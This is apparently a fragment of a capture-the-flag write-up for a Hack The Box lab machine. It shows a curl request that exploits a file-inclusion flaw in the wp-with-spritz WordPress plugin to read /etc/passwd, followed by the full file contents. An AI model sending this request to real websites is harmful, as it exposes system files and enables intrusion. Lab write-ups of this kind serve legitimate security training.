 > curl http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php\?url\=//etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false